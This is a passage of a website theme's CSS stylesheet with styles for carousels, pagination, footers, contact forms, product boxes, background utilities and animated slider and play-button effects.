	background: none;
}
.light-next-prev.owl-carousel .owl-next:hover i,
.light-next-prev.owl-carousel .owl-prev:hover i {
	color: #191919;
}
/*-------------------------------------
	1.12 owl dots nav position
-------------------------------------*/

.owl-dots-bottom-left .owl-dots,
.owl-dots-bottom-right .owl-dots,
.owl-dots-bottom-center .owl-dots {
	bottom: -50px;
	padding: 15px 20px;
	position: absolute;
	width: 100%;
}
.owl-dots-bottom-left .owl-dots {
	text-align: left;
}
.owl-dots-bottom-right .owl-dots {
	text-align: right;
}
/*======================================
21. PAGINATION 
======================================*/

/*1. pagination style-1 */

.pagination-bx .pagination,
.cvf-universal-pagination .pagination {
	margin: 0;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	margin-left: 0;
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.pagination>li>a,
.pagination>li>span {
	background-color: #fff;
	border: 1px solid #e0e0e0;
	color: #767676;
	font-weight: 600;
	font-size: 12px;
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	background-color: #0f1221;
	border-color: transparent;
	color: #fff;
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	background-color: #0f1221;
	border-color: transparent;
}
.pagination>.previous>a,
.pagination>.next>a {
	font-size: 12px;
}
/*======================================
22. FOOTER 
======================================*/

/*-------------------------------------
	0. footer Large css
-------------------------------------*/

.footer-large .footer-bottom {
	padding: 20px 0px;
	color: #787878;
	font-size: 13px;
}
/*-------------------------------------
	1. footer fixed on bottom css
-------------------------------------*/

/*1.1 footer fixed with fullscreen view*/

.footer-fixed .site-footer {
	position: fixed;
	width: 100%;
	bottom: 0;
	border: none;
	z-index: 0;
}
.footer-fixed .page-content {
	position: relative;
	z-index: 1;
	background-color: #fff;
}
/*1.2 footer fixed with fullscreen view*/

.header-fixed.site-header {
	position: fixed;
	width: 100%;
	border: none;
	z-index: 990;
}
.header-fixed .page-content {
	position: relative;
	z-index: 1;
	background-color: #fff;
}
/*1.2 footer fixed with boxed view*/

.site-footer p,
.site-footer li {
	line-height: 26px;
}
.site-footer {
	background-position: center;
	background-size: cover;
}
.site-footer p {
	line-height: 26px;
	font-size: 14px;
}
.site-footer .widget ul {
	list-style: none;
	margin-top: -10px;
}
.site-footer .widget_address {
	padding-top: 5px;
}
.footer-dark .footer-bottom .copyrights-text {
	color: #fff;
	font-size: 14px;
}
.footer-dark .footer-bottom .copyrights-nav {
	list-style: none;
	display: block;
	margin-bottom: 0px;
	margin-left: 0;
}
.footer-dark .footer-bottom .copyrights-nav li {
	display: inline-block;
	margin-right: 8px;
}
.footer-dark .footer-bottom .copyrights-nav li:first-child {
	margin-left: 0;
}
.footer-dark .footer-bottom .copyrights-nav li:last-child {
	margin-right: 0;
}
.footer-dark .footer-bottom .copyrights-nav li:last-child:after {
	display: none;
}
.footer-dark .footer-bottom .copyrights-nav li:after {
	content: "/";
	position: relative;
	right: -8px;
	color: #fff;
}
.footer-dark .footer-bottom .copyrights-nav li a {
	color: #fff;
}
.footer-dark .footer-bottom .copyrights-nav li a:hover,
.footer-dark .footer-bottom .copyrights-nav li a:active,
.footer-dark .footer-bottom .copyrights-nav li a:focus,
.footer-dark .footer-bottom .copyrights-nav li.active a {
	color: #fff;
}
.footer-dark .widget_services ul li a {
	color: #fff;
}
.footer-bottom {
	padding: 100px 0px;
	color: #787878;
	font-size: 13px;
	position: relative;
	z-index: 1;
}
.footer-bottom .copyrights-text {
	color: #fff;
	font-size: 14px;
}
.footer-light .footer-bottom .copyrights-text {
	color: #111;
}
.footer-bottom .copyrights-nav {
	list-style: none;
	display: block;
	margin-left: 0;
}
.footer-bottom .copyrights-nav li {
	display: inline-block;
	margin-right: 8px;
}
.footer-bottom .copyrights-nav li:first-child {
	margin-left: 0;
}
.footer-bottom .copyrights-nav li:last-child {
	margin-right: 0;
}
.footer-bottom .copyrights-nav li:last-child:after {
	display: none;
}
.footer-bottom .copyrights-nav li:after {
	content: "/";
	position: relative;
	right: -8px;
}
.footer-bottom .copyrights-nav li a {
	color: #9d9d9d;
}
.footer-light .footer-bottom .copyrights-nav li a {
	color: #111;
}
.footer-bottom .copyrights-nav li a:hover,
.footer-bottom .copyrights-nav li a:active,
.footer-bottom .copyrights-nav li a:focus,
.footer-bottom .copyrights-nav li.active a {
	color: #0f1221;
}
.footer-light .footer-bottom .copyrights-nav li a:hover,
.footer-light .footer-bottom .copyrights-nav li a:active,
.footer-light .footer-bottom .copyrights-nav li a:focus,
.footer-light .footer-bottom .copyrights-nav li.active a {
	color: #191919;
}
.footer-bottom .container {
	width: 100%;
}
/*-------------------------------------
	2. Footer dark version css
-------------------------------------*/

.footer-dark.site-footer {
	border-top: 0px solid #212121;
}
.footer-dark .footer-top {
	background-color: #171717;
	overflow: hidden;
}
.footer-dark .footer-top h1,
.footer-dark .footer-top h2,
.footer-dark .footer-top h3,
.footer-dark .footer-top h4,
.footer-dark .footer-top h5,
.footer-dark .footer-top h6,
.footer-dark .footer-top h1 a,
.footer-dark .footer-top h2 a,
.footer-dark .footer-top h3 a,
.footer-dark .footer-top h4 a,
.footer-dark .footer-top h5 a,
.footer-dark .footer-top h6 a {
	color: #fff;
}
.footer-dark .footer-top .widget-title::before {
	border-color: #fff;
}
.footer-dark .footer-top p,
.footer-dark .footer-top strong,
.footer-dark .footer-top b,
.footer-dark .footer-top {
	color: #fff;
}
.footer-dark .site-button {
	background-color: #0f1221;
}
.footer-dark .footer-bottom {
	background-color: #111111;
	border-top: 1px solid #232323;
}
.footer-dark .social-icons li a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	padding: 0px;
	color: #fff;
	background-color: #1c63b8;
	font-size: 16px;
}
.footer-dark .social-icons li a:hover {
	background-color: #fff;
	color: #0f1221;
}
.footer-dark .widget_address li {
	margin-bottom: 12px;
	position: relative;
	padding-left: 30px;
	color: #fff;
	font-size: 14px;
}
.footer-dark .widget_address li i {
	position: absolute;
	left: 0px;
	top: 5px;
	font-size: 18px;
	color: #1c63b8;
}
.footer-light .social-icons li a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	padding: 0px;
	color: #0f1221;
	border: 1px solid #0f1221;
}
.footer-light .social-icons li a:hover {
	background-color: #0f1221;
	color: #fff;
}
.footer-dark .footer-top a:active,
.footer-dark .footer-top a:focus,
.footer-dark .footer-top a:hover {
	color: #0f1221;
}
.footer-dark .footer-top p a {
	color: #fff;
}
.footer-dark .footer-top .widget_newsletter .form-control {
	background-color: #0e0e0e;
	border-color: #2d2d2d;
	color: #fff;
	padding: 10px 20px;
}
/*-------------------------------------
	2. Footer dark version css
-------------------------------------*/

.site-footer {
	overflow: hidden;
}
.footer-dark.site-footer {
	border-top: 0px solid #212121;
	overflow: hidden;
	float: left;
	width: 100%;
}
.footer-light .footer-top {
	background-color: #0f1221;
}
.footer-light .footer-top h1,
.footer-light .footer-top h2,
.footer-light .footer-top h3,
.footer-light .footer-top h4,
.footer-light .footer-top h5,
.footer-light .footer-top h6,
.footer-light .footer-top h1 a,
.footer-light .footer-top h2 a,
.footer-light .footer-top h3 a,
.footer-light .footer-top h4 a,
.footer-light .footer-top h5 a,
.footer-light .footer-top h6 a {
	color: #000;
}
.footer-light .footer-top .widget-title::before {
	border-color: #000;
}
.footer-light .footer-top p,
.footer-light .footer-top strong,
.footer-light .footer-top b,
.footer-light .footer-top {
	color: #000;
}
.footer-light .footer-top {
	background-color: #fff6ef;
}
.footer-light .footer-bottom {
	background-color: #dfba9f;
}
/*-------widget service-------*/

.footer-light .widget_address li {
	margin-bottom: 12px;
	color: #000;
	position: relative;
	padding-left: 30px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
}
.footer-light .widget_address li:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}
.footer-light .widget_address li i {
	position: absolute;
	left: 0px;
	top: 5px;
	font-size: 18px;
}
.footer-light .widget_address_outer .social-icons li {
	padding-right: 10px;
}
.footer-top {
	padding: 0px;
}
.footer-h-left {
	padding: 80px 40px 80px 0px;
	position: relative;
	z-index: 1;
}
.footer-h-left:before {
	content: '';
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	background-color: #111111;
	z-index: -1;
	width: 6000px;
	height: 150%;
}
.footer-h-right {
	padding-top: 78px;
}
.footer-wide .container-fluid {
	width: 100%;
}
.footer-payments li {
	display: inline-block;
	padding-top: 5px;
}
.footer-payments li:last-child a {
	margin-right: 0px;
}
.footer-payments li a {
	font-size: 36px;
	margin-right: 10px;
}
.footer-payments li a:hover {
	color: #191919;
}
/*-------------------------------------
	5. widget Getintuch
-------------------------------------*/

.footer-bottom ul {
	margin: 0;
}
.widget_address li {
	margin-bottom: 20px;
	color: #d7d7d7;
	position: relative;
	padding-left: 20px;
}
.widget.widget_about p {
	line-height: 26px;
	margin-bottom: 15px;
	font-size: 14px;
}
/*-----Footer style2------*/

.footer-dark.footer-style2 .footer-top {
	background-color: #191919;
}
.footer-dark.footer-style2 .footer-h-left::before {
	display: none;
}
.footer-dark.footer-style2 .footer-bottom {
	background-color: #001029;
	border-top: 1px solid #001029;
}
.footer-dark.footer-style2 .footer-bottom .copyrights-nav li a {
	color: #fff;
}
.footer-dark.footer-style2 .footer-bottom .copyrights-nav li a:hover {
	color: #1c63b8;
}
.footer-dark.footer-style2 .footer-bottom .copyrights-nav li::after {
	color: #fff;
}
.footer-dark.footer-style2 .footer-top .widget_newsletter .form-control {
	background-color: #fff;
	border-color: #fff;
}
/*-------------------------------------
	6. scroll top btn css
-------------------------------------*/

button.scroltop {
	height: 40px;
	width: 40px;
	background: #1d1b18;
	border: none;
	position: fixed;
	right: 15px;
	bottom: 15px;
	text-transform: uppercase;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: none;
	text-align: center;
	z-index: 999;
	color: #fff;
}
button.scroltop span {
	display: block;
	font-size: 24px;
	line-height: 24px;
}
.string {
	position: relative;
}
#btn-vibrate {
	animation: vibrate 2s linear 0s infinite;
	-moz-animation: vibrate 2s linear 0s infinite;
	/* Firefox */
	-webkit-animation: vibrate 2s linear 0s infinite;
	/* Safari and Chrome */
	-o-animation: vibrate 2s linear 0s infinite;
	/* Opera */
}
@keyframes vibrate {
	0% {
		top: 0px;
	}
	25% {
		top: -3px;
	}
	50% {
		top: 0px;
	}
	75% {
		top: 3px;
	}
	100% {
		top: 0px;
	}
}
/* Firefox */

@-moz-keyframes vibrate {
	0% {
		top: 0px;
	}
	25% {
		top: -3px;
	}
	50% {
		top: 0px;
	}
	75% {
		top: 3px;
	}
	100% {
		top: 0px;
	}
}
/* Safari and Chrome */

@-webkit-keyframes vibrate {
	0% {
		top: 0px;
	}
	25% {
		top: -3px;
	}
	50% {
		top: 0px;
	}
	75% {
		top: 3px;
	}
	100% {
		top: 0px;
	}
}
/* Opera */

@-o-keyframes vibrate {
	0% {
		top: 0px;
	}
	25% {
		top: -3px;
	}
	50% {
		top: 0px;
	}
	75% {
		top: 3px;
	}
	100% {
		top: 0px;
	}
}
/*======================================
23. PAGE-CONTENT
======================================*/

#bg {
	background-attachment: fixed;
	background-size: cover;
}
.page-wraper {
	background: #fff;
	overflow: hidden;
}
#page-boxed {
	margin-left: auto;
	margin-right: auto;
	max-width: 1760px;
	width: 100%;
}
.page-content {
	position: relative;
	overflow: initial;
}
.section-full {
	position: relative;
	float: left;
	width: 100%;
	max-width: 100%;
}
/*-------------------------------------
	1. Section Head Part 
-------------------------------------*/

.section-head {
	margin-bottom: 50px;
}

.services-style3 .section-head {
	margin-bottom: 30px;
}

.contact-info .section-head,
.cons-contact-form .section-head {
	margin-bottom: 44px;
}
.video-counter-bg-white .section-head {
	margin-bottom: 75px;
}
.section-head.center.wt-small-separator-outer.text-center.text-white {
	margin-bottom: 35px;
}
.section-head h1.left,
.section-head h2.left,
.section-head h3.left,
.section-head h4.left,
.section-head h5.left,
.section-head h6.left {
	width: auto;
}
.section-head h1.right,
.section-head h2.right,
.section-head h3.right,
.section-head h4.right,
.section-head h5.right,
.section-head h6.right {
	width: auto;
}
.section-head h1.center,
.section-head h2.center,
.section-head h3.center,
.section-head h4.center,
.section-head h5.center,
.section-head h6.center {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
.section-head.no-margin {
	margin-bottom: 0;
}
.section-head h1,
.section-head h2,
.section-head h3 {
	margin-top: 0;
}
.title-small {
	display: block;
	color: #7a959d;
	margin-bottom: 15px;
}
.section-head p {
	padding-top: 20px;
}
.section-head p:last-child {
	margin-bottom: 0;
}
.text-center.section-head p {
	max-width: 900px;
	margin-left: auto;
	margin-right: auto;
}
.text-white {
	color: #FFF;
}
.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white .title-small {
	color: #FFF;
}
/*-------------------------------------
	2. Section Content Part 
-------------------------------------*/

/*======================================
24. AFTER-LOGIN-CONTENT
======================================*/

/*-------------------------------------
	2. Contact us page 
-------------------------------------*/

ul.contact-info li {
	padding: 0 0 15px 25px;
	margin-bottom: 15px;
	border-bottom: 1px solid #e1e1e1;
	position: relative;
	line-height: 20px;
}
ul.contact-info li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none;
}
ul.contact-info li h4 ul.contact-info li h5,
ul.contact-info li h6 {
	margin: 0 0 10px;
}
ul.contact-info li p {
	line-height: 20px;
	margin: 0;
}
ul.contact-info li .fa {
	position: absolute;
	left: 0;
	top: 2px;
	color: #3396d1;
	font-size: 16px;
}
/*======================================
25. THEMEFOREST REQUIRED CLASSES
======================================*/

.sticky {
	clear: both;
}
.gallery-caption {
	clear: both;
}
.bypostauthor {
	clear: both;
}
/*-------------------------------------
	1. Text meant only for screen readers
-------------------------------------*/

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
/*======================================
27. BOX MAX-WIDTH css (  )
======================================*/

.max-w100 {
	max-width: 100px;
}
.max-w200 {
	max-width: 200px;
}
.max-w300 {
	max-width: 300px;
}
.max-w400 {
	max-width: 400px;
}
.max-w500 {
	max-width: 500px;
}
.max-w600 {
	max-width: 600px;
}
.max-w700 {
	max-width: 700px;
}
.max-w800 {
	max-width: 800px;
}
.max-w900 {
	max-width: 900px;
}
.max-w1000 {
	max-width: 1000px;
}
/*======================================
28. SHOP & PRODUCT DETAIL (Woocommerce)
======================================*/

/*-------------------------------------
	1. Product Box 
-------------------------------------*/

.wt-product-box .price {
	margin-bottom: 10px;
}
.wt-product-box .price del {
	font-size: 16px;
	color: #999999;
	margin: 4px 4px;
	font-weight: 600;
}
.wt-product-box .price ins {
	font-size: 16px;
	color: #111111;
	text-decoration: none;
	margin: 4px 4px;
	font-weight: 600;
}
.wt-product-box .rating-bx {
	padding-top: 10px;
	color: #ffa000;
}
.comment-reply-title {
	margin-top: 0;
}
.comment-form [class*="comment-form"] {
	width: 50%;
}
@media only screen and (max-width: 767px) {
	.comment-form [class*="comment-form"] {
		width: 100%;
	}
}
.comment-form [class*="-form-author"],
.comment-form [class*="-form-email"] {
	float: left;
}
.comment-form [class*="-form-comment"] {
	width: 100%;
}
.comment-form label {
	display: block;
}
.star-Rating-input i {
	font-size: 18px;
}
/*.star-Rating-input .fa-star {	color:#0f1221;}
.star-Rating-input i:hover {	color:#0f1221;}*/

.comment-form [class*="comment-form"] input,
.comment-form [class*="comment-form"] textarea {
	border: 1px solid #CCC;
	padding: 8px 10px;
	width: 100%;
}
.comment-form [class*="comment-form"] {
	margin-bottom: 20px;
	padding: 0px 15px;
}
.comment-form .form-submit {
	padding: 0px 15px;
}
.comment-form .form-submit input:active,
.comment-form .form-submit input:focus,
.comment-form .form-submit input:hover {
	background: #037a85;
}
/*======================================
29. content show on image box () 
======================================*/

/*======================================
30. Customize  Grouping css 
======================================*/

/*-------------------------------------
	1.set-radius 
-------------------------------------*/

.btn,
.panel,
.form-control,
.img-thumbnail,
.panel-head ing,
.dropdown-menu,
.panel-group .panel,
.nav-tabs>li>a,
.modal-content,
.navbar-toggler,
.nav-pills>li>a,
.pager li>a,
.pager li>span,
.well,
.alert,
.list-group-item:first-child,
.list-group-item:last-child,
.input-group-addon,
.btn-group-divides>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group-divides>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child),
.wt-booking-form .wt-extra-services li .wt-icon-box-lg,
.wt-booking-form .wt-extra-services li.active .wt-icon-box-lg:after,
.searchform input[type="text"],
.searchform input[type="submit"],
ol.comment-list li.comment .comment-body {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
/*------------------------------------- 
	2. transition 
-------------------------------------*/
a,
.btn,
.form-control,
.overlay-bx,
.overlay-icon li a i,
.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs,
.share-social-bx li,
.indicator,
.profile-menu ul li,
.staff-member .member-done,
.how-wt-work .wt-box .shadow-bx img,
.how-wt-work .wt-box .step-no-bx,
.wt-info-has,
.wt-we-find .wt-box,
.navbar-toggler,
.logo-header,
.header-nav .nav>li>a,
.extra-nav,
.acod-head .indicator .fa {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.animate-slow {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.animate-mid {
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.animate-fast {
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	-ms-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}
/*------------------------------------- 
	3. float-clearfix 
-------------------------------------*/

.clearfix::after,
.filter-wrap::after,
.filter-wrap::after,
.wt-icon-box-wraper::after,
ol.commentlist li::after {
	content: "";
	display: table;
	clear: both;
}
/*======================================
32. Inner pages 
======================================*/

/*------------------------------------- 
	2. Out Team
-------------------------------------*/

/*------------------------------------- 
	4. Product block
-------------------------------------*/

.product-block p {
	margin-bottom: 0px;
}
/*======================================
33. Background Effects
======================================*/

.bg-center {
	background-position: center;
}
.bg-top-left {
	background-position: top left;
}
.bg-top-right {
	background-position: top right;
}
.bg-top-center {
	background-position: top center;
}
.bg-bottom-left {
	background-position: bottom left;
}
.bg-bottom-right {
	background-position: bottom right;
}
.bg-bottom-center {
	background-position: bottom center;
}
.bg-left-center {
	background-position: left;
}
.bg-right-center {
	background-position: left;
}
.bg-auto {
	background-size: auto;
}
.bg-contain {
	background-size: contain;
}
.bg-cover {
	background-size: cover;
}
.bg-full-width {
	background-size: 100% auto;
}
.bg-full-height {
	background-size: auto 100%;
}
.bg-repeat {
	background-repeat: repeat;
}
.bg-no-repeat {
	background-repeat: no-repeat;
}
.bg-repeat-x {
	background-repeat: repeat-x;
}
.bg-repeat-y {
	background-repeat: repeat-y;
}
.bg-fixed {
	background-attachment: fixed;
}
.bg-scroll {
	background-attachment: scroll;
}
/*======================================
34. Home Page
======================================*/

/*===========================
36. Overlay Box 2
===========================*/

.overlay-bx-2 {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 100%;
	z-index: 1;
	background-color: #000;
	opacity: 0;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.overlay-bx-2:hover {
	opacity: 0.9;
	bottom: 0px;
}
/*===========================
38. latest-blog-dark
===========================*/

/*=========================*/

.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav {
	position: absolute;
	margin-top: 0px;
	top: -10px;
	left: -80px;
}
.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav .owl-prev {
	left: 40px;
	position: relative;
	background-color: #1a1a1a;
	margin: 0px;
}
.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav .owl-next {
	left: 5px;
	position: relative;
	top: 40px;
	background-color: #1a1a1a;
	margin: 0px;
}
/*======================================
42. Contact Us
======================================*/

.home-contact-section {
	margin-left: 15px;
}
.contact-one {
	position: relative;
}
.home-contact-section .form-control::-webkit-input-placeholder,
.contact-one .form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #000;
	font-size: 14px;
}
.home-contact-section .form-control::-moz-placeholder,
.contact-one .form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: #000;
	font-size: 14px;
}
.home-contact-section .form-control:-ms-input-placeholder,
.contact-one .form-control:-ms-input-placeholder {
	/* IE 10+ */
	color: #000;
	font-size: 14px;
}
.home-contact-section .form-control:-moz-placeholder .contact-one .form-control:-moz-placeholder {
	/* Firefox 18- */
	color: #000;
	font-size: 14px;
}
.contact-right-section {
	position: relative;
	z-index: 1;
	margin-left: 40px;
	margin-bottom: 70px;
}
.contact-right-section:before {
	position: absolute;
	content: '';
	z-index: -1;
	left: -40px;
	bottom: -40px;
	width: 100%;
	height: 90%;
	border: 12px solid #191919;
}
.contact-info {
	position: relative;
	z-index: 1;
}

.contact-info .icon-content p {
	word-break: normal;
	margin-bottom: 5px;
}
.contact-info-section {
	padding: 30px;
	background-color: #191919;
	color: #fff;
}
.contact-info-section ul.list-unstyled {
	margin-left: 0px;
	margin-bottom: 0px;
}
.cons-contact-form .form-control {
	height: 38px;
}
.cons-contact-form textarea.form-control {
	height: auto;
}
/*===============================================
	Modal
=============================================== */

.button-model button {
	min-width: 200px;
	text-align: center !important;
	text-transform: uppercase
}
.modal-footer button {
	min-width: inherit;
}
.button-model button.close {
	min-width: inherit;
}
/*===============================================
	Responsive container
=============================================== */

/*================ Social  css=======*/

/*====revolution slider styles=======*/

#welcome_wrapper .metis.tparrows {
	background-color: #1c63b8;
}
#welcome_wrapper .metis.tparrows::before {
	color: #fff;
}
.rev-title-left-border {
	border-left: 8px solid #1c63b8
}
.light-number {
	font-size: 120px;
	font-weight: 700;
	color: rgba(255, 255, 255, 0.5);
}
.slider-block {
	border: 16px solid #fff;
}
.slider-block-2 {
	border: 16px solid #191919;
}
.slider-outer {
	position: relative;
}
.slider-social-outer {}
.slider-social-info {
	width: 40px;
	position: absolute;
	top: 50%;
	left: 5px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%;
	)
}
.slider-social-info ul {
	margin-bottom: 0px;
	margin-left: 0;
}
.slider-social-info ul {
	position: relative;
}
.slider-social-info ul:after,
.slider-social-info ul:before {
	position: absolute;
	content: '';
	width: 1px;
	height: 50px;
	background-color: #191919;
	left: 20px;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.slider-social-info ul:before {
	top: -60px;
}
.slider-social-info ul li {
	display: block;
}
.slider-social-info ul li a {
	color: #111;
	display: block;
	text-align: center;
	height: 30px;
	line-height: 30px;
}
.slider-social-info ul li a:hover {
	color: #191919;
}
/*social-mobile-show*/

.social-mobile-show {
	display: none;
}
.social-mobile-show .slider-social-info {
	width: auto;
	position: absolute;
	bottom: -50px;
	left: 50%;
	transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	top: auto;
}
.social-mobile-show .slider-social-info ul li {
	display: inline-block;
}
.social-mobile-show .slider-social-info ul:after,
.social-mobile-show .slider-social-info ul:before {
	position: absolute;
	content: '';
	width: 50px;
	height: 1px;
	background-color: #191919;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.social-mobile-show .slider-social-info ul:before {
	left: -60px;
}
.social-mobile-show .slider-social-info ul:after {
	right: -60px;
	left: auto;
	top: 15px;
}
.social-mobile-show .slider-social-info ul:before {
	top: 15px;
}
.social-mobile-show .slider-social-info ul li a {
	width: 24px;
}
.slider-appointment-btn {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	width: 50px;
}
.slider-appointment-btn a {
	color: #000;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 2px;
	position: absolute;
	left: 50%;
	top: 50%;
	min-width: 100vh;
	text-align: center;
	-webkit-transform: rotate(90deg) translateX(-50%) translateY(-50%);
	-ms-transform: rotate(90deg) translateX(-50%) translateY(-50%);
	transform: rotate(90deg) translateX(-50%) translateY(-50%);
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
}
.slider-appointment-btn a span {
	position: relative;
	display: inline-block;
}
.slider-appointment-btn a span:after,
.slider-appointment-btn a span:before {
	position: absolute;
	content: '';
	width: 50px;
	height: 1px;
	background-color: #191919;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.slider-appointment-btn a span:before {
	top: 0px;
	left: 0px;
}
.slider-appointment-btn a span:after {
	bottom: 0px;
	right: 0px;
}
.slider-appointment-btn a:hover span:before {
	width: 100%;
}
.slider-appointment-btn a:hover span:after {
	width: 100%;
}
/*-------------------------------------
Spin circle
-------------------------------------*/

.spin-circle {
	-webkit-animation: fa-spin 25s infinite linear;
	animation: fa-spin 25s infinite linear
}
@-webkit-keyframes spin-circle {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}
@keyframes spin-circle {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}
/*======================================
59. animated play btn
======================================*/

.play-now .icon {
	position: absolute;
	left: 50%;
	top: 50%;
	height: 65px;
	width: 65px;
	text-align: center;
	line-height: 65px;
	background-color: #1c63b8;
	color: #fff;
	z-index: 1;
	font-size: 20px;
	padding-left: 5px;
	display: block;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	-webkit-transform-origin: center;
	transform-origin: center center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.5);
	-moz-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.5);
	-ms-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.5);
	-o-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.5);
	box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.5);
}
.play-now .ripple,
.play-now .ripple:before,
.play-now .ripple:after {
	position: absolute;
	top: 50%;
	left: 50%;
	height: 65px;
	width: 65px;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	-webkit-transform-origin: center;
	transform-origin: center center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 0 0 0 0 rgb(255, 94, 21);
	-moz-box-shadow: 0 0 0 0 rgb(255, 94, 21);
	-ms-box-shadow: 0 0 0 0 rgb(255, 94, 21);
	-o-box-shadow: 0 0 0 0 rgb(255, 94, 21);
	box-shadow: 0 0 0 0 rgb(255, 94, 21);
	-webkit-animation: ripple 3s infinite;
	-moz-animation: ripple 3s infinite;
	-ms-animation: ripple 3s infinite;
	-o-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
}
.play-now .ripple:before {
	-webkit-animation-delay: .9s;
	-moz-animation-delay: .9s;
	-ms-animation-delay: .9s;
	-o-animation-delay: .9s;
	animation-delay: .9s;
	content: "";
	position: absolute;
}
.play-now .ripple:after {
	-webkit-animation-delay: .6s;
	-moz-animation-delay: .6s;
	-ms-animation-delay: .6s;
	-o-animation-delay: .6s;
	animation-delay: .6s;
	content: "";
	position: absolute;
}
@-webkit-keyframes ripple {
	70% {
		box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);
	}
	100% {
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}
@keyframes ripple {
	70% {
		box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);
	}
	100% {
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}
.slider-play-icon .play-now {
	right: 30%;
	left: auto;
	top: 45%;
}
/*====video section====*/

.video-counter-section {
	position: relative;
	margin-bottom: 40px;
}
.video-counter2-section {
	padding-top: 40px;
}
.video-section-outer {
	position: relative;
	z-index: 1;
	margin-bottom: 70px;
}
